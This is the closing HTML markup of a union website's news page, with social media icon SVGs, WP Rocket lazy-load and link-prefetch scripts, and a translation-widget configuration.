3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_34099087-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['34099087'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-34099087","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_34099087-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/sheet-metal-news/page/2/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="34099087" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script async="async" src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->